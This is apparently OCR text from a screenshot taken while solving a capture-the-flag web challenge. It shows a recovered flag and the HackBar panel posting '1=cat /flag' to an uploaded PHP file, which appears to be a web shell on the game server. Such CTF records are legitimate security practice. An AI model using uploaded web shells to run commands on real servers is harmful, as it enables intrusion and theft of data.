 火狐官方站点 新手上路 常用网址 JD 京东商城 简介 - CTF Wiki ctf.show 赛事列表 - 西电 CTF ... J Jiumo Search 鸠摩搜... C CSDN - 专业开发
SYC{coLbcqSHPRMBimSNls}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar H
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://jbflvx6m8205qnlno4n59cufp.node.game.sycsec.com/uploadtest/610274_654e3747dac2b.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=cat /flag